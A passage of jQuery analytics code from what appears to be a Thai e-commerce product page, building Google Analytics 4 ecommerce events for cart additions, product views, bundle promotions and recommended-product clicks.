				data: {action : 'NjJlMzE3NDA2NmM3N2YwNDY0ZjhhOWRjODg4NDQzYjRjOGQ3YzAzOGY1NGUyYjlkZWYzY2I0YTc5MGE3NjIyZA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'YTllNzNhNzJlODIyOWYzNTFhOGU0N2E3OTlkMDZiMjM4OWNlNTdlM2UwN2ZhNjU0YTY1ZDA4YjI2OTJmNjlmNA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		var itemSelected = []
		function ajaxGetItemSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ZmE1YTlmZjE4ODc2NDA2NTdmYmRlMWE4MzMzYjFkMTdjNjAyZTkwNDM1ZGUwMGIxNGQ4ZTIxYTBlYTk5YTU2Yw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionProductDetail(obj);
					itemSelected = obj;
					if ($(".prd-calculator a").length > 0) {
						$('.prd-calculator a').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
					if ($(".viewanother.calculate-btn").length > 0) {
						$('.viewanother.calculate-btn').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
				},
			});
		}
		// add-to-cart
		$('.product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = $(this).closest('.product-plp-card').data("menu");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const plpCard = $("#product-" + gtmId);
			var gtmOnlineDiscountBadge = false;
			if ($(plpCard).find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if(itemListName == undefined){
				itemListName = "";
			}else if (itemListName == 'You May Also Like'){
				itemListName = 'other_you_may_liked';
			}else{
				itemListName = itemListName;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(price),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: "BR030113",
							hp_mch1: "BR0301",
							hp_mch2: "BR03",
							hp_mch3: "BR",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		// Product Detail Views
		function initGA4ImpressionProductDetail(data) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			var gtmStock = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}
			const params = new URLSearchParams(window.location.search);

			if (params.get('page') === 'home-guru') {
				item_list_name = "home-guru";
			}
			// Push to dataLayer after we have the item list
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item",
				ecommerce: {
					currency: "THB",
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: "BR030113",
						hp_mch1: "BR0301",
						hp_mch2: "BR03",
						hp_mch3: "BR",
						seller_name: gtmSellerName,
						seller_id: gtmSellerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						remain_stock: gtmStock,
					}]
				}
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				'event': 'view_seller_page',
				'page_seller_id': gtmSellerId,
				'page_seller_name': gtmSellerName
			});
		}

		var chkImpressionPushGA4 = [];
		// Detail Bundle Promotion Impressions
		function ga4ImpressionBundleProducts() {
			ga4ImpressionProductBundle('detail_bundle-promotion', '.promotion-detail .promotion-wrap');
		}
		function ga4ImpressionProductBundle(sectionName, parentDiv) {
			// Bundle items
			var chkImpressionSectionPushBundle = chkImpressionPushGA4[sectionName] || [];
			var pElm =  $('.promotion-detail .promotion-wrap');
			var gaBundleProducts = [];
			$(parentDiv + " .product-card-mkp-plp-bundle").each(function(index,elem) {
				if(isOnScreenAndAnotherDiv($(elem), pElm) != true ) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $(this).attr("ga-index");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if ($(this).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaBundleProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: discount,
					index: gtmIndex,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: sectionName,
					item_list_id: sectionName + '_' + gtmId,
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
			chkImpressionPushGA4[sectionName] = chkImpressionSectionPushBundle;
		}

		// Bundle item Click
		$('.product-card-mkp-plp-bundle').click(function(){
			ga4ClickProductBundleCA('detail_bundle-promotion', this);
		});

		function ga4ClickProductBundleCA(sectionName, _this) {
			var gtmId = $(_this).data("value");
			var gtmIndex = $(_this).attr("ga-index");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var buyOnlineBadge = false;
			if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).parent().find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: sectionName,
						item_list_id: sectionName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName);
		}

		var chkImpressionPushCAGA4 = [];
		// Detail Category Discount Impressions
		function ga4ImpressionCAProducts() {
			ga4ImpressionProductCA('detail_category-discount', '.product-list-caitem');
		}

		function ga4ImpressionProductCA(sectionName, parentDiv) {
			// Category items
			var chkImpressionSectionPushCA = chkImpressionPushCAGA4[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaProductId = $(this).data('ga_productid');
				var gaName = $(this).data('ga_name');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaPrice = parseFloat($(this).data('ga_product_price'));
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPosition = $(this).data('index');
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaMchId = $(this).data('ga_mch_id');

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gaPrductCate.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (chkImpressionPushCAGA4.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPushCAGA4.push(gaProductId);
				}

				gaBundleProducts.push({
					item_id: gaProductId,
					item_name: gaName.replaceAll("”", ""), 
					discount: gaDiscountPrice,
					index: gaPosition,
					item_brand: gaPrductBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: gaPrice,
					hp_mc: gaMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: sectionName + "_" + "187752",
						item_list_name: sectionName,
						items: products
					}
				});
			}
			chkImpressionPushCAGA4[sectionName] = chkImpressionSectionPushCA;
		}

		// Category item Click
		$('.product-list-caitem .product-bundle-item').click(function(){
			ga4ClickProductBundleCA('detail_category-discount', this);
		});

		// Similar Product Impressions
		function initGA4ImpressionSimilarProducts() {
			var gaSimilarProducts = [];
			$('#swiper-emktspot-contentbase .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-contentbase');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaSimilarProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaSimilarProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaSimilarProducts.length / sizePushItem); i++) {
				var products = gaSimilarProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_similar-product_" + "187752",
						item_list_name: "detail_similar-product",
						items: products
					}
				});
			}
		}

		// Related Product Impressions
		function initGA4ImpressionRelatedProducts() {
			var gaRelatedProducts = [];
			$('#swiper-emktspot-marketbasket .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-marketbasket');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaRelatedProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaRelatedProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaRelatedProducts.length / sizePushItem); i++) {
				var products = gaRelatedProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_related-product_" + "187752",
						item_list_name: "detail_related-product",
						items: products
					}
				});
			}
		}

		// Product selling (you may also like) Impressions
		function initGA4ImpressionRefSelling() {
			var sellingProducts = [];
			$('#swiper-emktspot-selling .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-selling');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				sellingProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (sellingProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (sellingProducts.length / sizePushItem); i++) {
				var products = sellingProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_you-may-also-like_" + "187752",
						item_list_name: "detail_you-may-also-like",
						items: products
					}
				});
			}
		}

		// Similar Product item Click
		$('.contentbase-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_similar-product');
		});
		// Related Product item Click
		$('.marketbasket-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_related-product');
		});
		// Product selling item Click
		$('.refselling-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_you-may-also-like');
		});

		function ga4ProductClick(_this, sectionName) {
			var gtmId = $(_this).parent().parent().data("value");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var buyOnlineBadge = false;
			if ($(_this).parent().parent().find('.product-info-container .online-discount .amount').length > 0) buyOnlineBadge = true;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + sectionName,
					item_list_name: sectionName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName.replaceAll(" ", "_"));
		}

		// Trade in product detail click
		$(".tradein-section .button").click(function() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
